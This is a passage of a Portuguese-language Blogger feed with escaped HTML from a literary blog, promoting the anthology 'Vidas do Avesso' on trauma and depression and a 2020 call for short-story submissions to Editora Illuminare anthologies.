center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh11ZJdfP5mi0nvRdrWZ2BGhz5VZvTDyHgq-Bm6eq__xTahxwkv-bmR1uBWbvcmCXtxbwjhrPIFhYuforFlPNB43pakjAciyo0C9V5QDMKkokzArhLOdFYvci14nhjjdkOeKHUo4Ib6bK9x\/s1600\/Vidas+do+Avesso+capa.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"300\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh11ZJdfP5mi0nvRdrWZ2BGhz5VZvTDyHgq-Bm6eq__xTahxwkv-bmR1uBWbvcmCXtxbwjhrPIFhYuforFlPNB43pakjAciyo0C9V5QDMKkokzArhLOdFYvci14nhjjdkOeKHUo4Ib6bK9x\/s320\/Vidas+do+Avesso+capa.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ELivro:\u003C\/b\u003E VIDAS DO AVESSO: trauma, fobias e depressão.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EAutora:\u003C\/b\u003E Lorena Caribé e autores selecionados.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ESinopse: \u003C\/b\u003E\"Tão estranho carregar uma vida inteira no corpo e ninguém suspeitar dos traumas, das quedas, dos medos, dos choros.’’\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECaio Fernando Abreu\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E‘‘Não importa se somos fortes, traumas sempre deixam uma cicatriz. Seguem-nos até nossas casas, mudam nossas vidas. Traumas derrubam a todos, mas talvez essa seja a razão. Toda a dor, o medo, as idiotices. Talvez viver isso é que nos faz seguir adiante, é o que nos impulsiona. Talvez precisemos cair um pouco para levantar novamente.’’\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGrey's Anatomy\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETraumas, fobias e depressões, são termos que conceituam transtornos psicológicos que podem marcar uma vida. Nem todos entendem a importância dos indivíduos acometidos de algum desses transtornos e não percebem que doenças psicológicas podem ser tão relevantes quanto as doenças de coração, rins ou pulmão. afinal essas patologias psicológicas estão centralizadas no cérebro e esse é um dos órgãos mais importantes do corpo humano e merece cuidado como todos os outros órgãos. Esse livro vai contar histórias, analisar fatos relativos a esses transtornos, dando a devida importância tanto a eles quanto a quem é por eles acometido, numa sociedade cada vez mais estressada, deprimida e traumatizada pelas inúmeras pressões da vida moderna.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELançamento em breve! E em breve, mais novidades!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; display: inline; margin-top: 6px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPRÉ-VENDA - reserve o seu: \u003C\/span\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"mailto:editorailluminare@gmail.com\"\u003Eeditorailluminare@gmail.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" style=\"cursor: move;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: orange;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/BlogAvliteraria\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/8441081220137806732\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2020\/01\/lancamentos-da-semana-na-editora.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8441081220137806732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8441081220137806732"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2020\/01\/lancamentos-da-semana-na-editora.html","title":"LANÇAMENTOS DA SEMANA NA EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCEV5ixzjGXEdT-7i5Xf2Yihbr1P5gURtpUer0x01U8NykuM97Z3SqyxS0_bcFMC4Sju_VwU2PYlINR5vLApc13QjYZaCuZfyHhP3zi0N5yXZLTpMVPzZR7ZWmus7-OIOIOmWo3cUbdiCb\/s72-c\/Editora+Illuminare.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-2407345398238442577"},"published":{"$t":"2020-01-22T16:43:00.002-08:00"},"updated":{"$t":"2020-01-22T16:43:18.639-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ANTOLOGIAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"}],"title":{"type":"text","$t":"NOVA SELETIVA DE ANTOLOGIAS PELA EDITORA ILLUMINARE EM 2020"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtdzJtYsQ0oj-k0BzuT4kQ6gZqN4HjVNla5tCXu0Y37_Uf50wDnBEi1Gt12B8yFDTsKOV7r-YOwGOz3qlAHkNBPcs5Yso-QyvMNKj9Uf0Qa7xnOszxyarcdxu6Leb8s-QqwZ_cwHw_Anvw\/s1600\/Editora+Illuminare.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EOlá pessoal !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUma nova seletiva de antologias pela \u003Cb\u003EEditora Illuminare\u003C\/b\u003E está aberta para 2020 e venho aqui convidar todos vocês que desejam ver seus contos publicados a participarem. Desde 2016 que faço publicações pela Editora, tenho participado de mais de 25 livros e a cada ciclio são sempre novos temas. Dessa vez, vocês poderão escolher ...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFJc8JDu2DBM0_y7fz88uTwu7OHQb8DYPXqjL8Ya_Yi1S4wguVeDubAkcflwJsznQiIPJr4QvQC70w-aO65p82n3VZsmDUj576Wpsw3bFMcE0zo53sVD9t6TJF9NkVBh0XqjT5xqJyA7D3\/s1600\/Editora+Illuminare+tira2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"293\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFJc8JDu2DBM0_y7fz88uTwu7OHQb8DYPXqjL8Ya_Yi1S4wguVeDubAkcflwJsznQiIPJr4QvQC70w-aO65p82n3VZsmDUj576Wpsw3bFMcE0zo53sVD9t6TJF9NkVBh0XqjT5xqJyA7D3\/s1600\/Editora+Illuminare+tira2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETemas românticos, que envolvem viagens no tempo, contos de fadas modernos, histórias reais de amor, podendo ser baseados em fatos reais ou não, desde que sejam textos originais de vocês...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7R5L0MAXQWhz2fIeql6Mp1gnOtGCSv2-z2UHOtf743ylkhsQXsiD7CL5VhBcZry1atZLFb7K_igsZ_BOava0-YnoLLVKdG_pu5NkfZMDvV-INGMwgaYL_fgUTHrwlUu3kr2QaAP_1xONg\/s1600\/Editora+Illuminare+tira3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"294\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7R5L0MAXQWhz2fIeql6Mp1gnOtGCSv2-z2UHOtf743ylkhsQXsiD7CL5VhBcZry1atZLFb7K_igsZ_BOava0-YnoLLVKdG_pu5NkfZMDvV-INGMwgaYL_fgUTHrwlUu3kr2QaAP_1xONg\/s1600\/Editora+Illuminare+tira3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EComo também temas mais sérios, de suspense psicológico, de terror, que envolvam vingança, morte, violência, doenças reais ou de tempos e épocas distantes. Deixem suas imaginações ganharem asas e deixarem vir ótimos contos. Conquistem seus leitores fieis.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV4ICr_xIJ2ggiiLR5muOkb1DE2dhp2pC_P39o5UUUPnzJi2AvQPViQX7oi7h_HBAwRWz3xTSBbdvNh2qgq5J4b7-MH6GFrmCDrABLY9p3qFtHNMSet2FTc-mMJpTrtzNNgxIUhKj_QWfx\/s1600\/Editora+Illuminare+tira1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"307\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV4ICr_xIJ2ggiiLR5muOkb1DE2dhp2pC_P39o5UUUPnzJi2AvQPViQX7oi7h_HBAwRWz3xTSBbdvNh2qgq5J4b7-MH6GFrmCDrABLY9p3qFtHNMSet2FTc-mMJpTrtzNNgxIUhKj_QWfx\/s1600\/Editora+Illuminare+tira1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOs editais de cada antologia, vocês poderão encontrar no link,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.editorailluminare.com.br\/antologias?fbclid=IwAR2yaewKhyqrSVvmP68X1u-ZM0OO9VKRz5w4xSBCeEbW8WcTCgMyRy1lYMA\" style=\"font-family: Arial, Helvetica, sans-serif;\" target=\"_blank\"\u003E\u003Cb\u003Eclicando aqui\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E. Leiam com cuidado, vejam cada informação, o tema, o formato de texto, as regras para que no final seu texto esteja de acordo com o que é pedido e assim veja seu nome entre os selecionados.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELembrando que os melhores contos das antologias:\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EVÍRUS\u003C\/b\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;e\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ERAÍZES DO MAL\u003C\/b\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;poderão ganhar prêmios em dinheiro. Participem !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhynk-Sm98KJlgS4DsEukkOYY8QP8ogf4qxS0VRTUu5Ggxqu43LaYJLq-wzodSjb_9TD5FLHHxdtEvrbxqe3EvT1L5GV6cl_Q6kLKMGmGHTgajs-cwdI8D6GflYZpbqhcyh-EXZiAUSUjtO\/s1600\/Editora+Illuminare.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhynk-Sm98KJlgS4DsEukkOYY8QP8ogf4qxS0VRTUu5Ggxqu43LaYJLq-wzodSjb_9TD5FLHHxdtEvrbxqe3EvT1L5GV6cl_Q6kLKMGmGHTgajs-cwdI8D6GflYZpbqhcyh-EXZiAUSUjtO\/s1600\/Editora+Illuminare.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPara maiores informações, entre em contato:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EEDITORA ILLUMINARE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.editorailluminare.com.br\/\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003Ehttps:\/\/www.editorailluminare.com.br\/\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EE-mail:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003Eeditorailluminare@gmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003EYOUTUBE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/2407345398238442577\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2020\/01\/nova-seletiva-de-antologias-pela.html#comment-form","title":"12 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/2407345398238442577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/2407345398238442577"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2020\/01\/nova-seletiva-de-antologias-pela.html","title":"NOVA SELETIVA DE ANTOLOGIAS PELA EDITORA ILLUMINARE EM 2020"}],"author":[{"name":{"$t":"Lorena 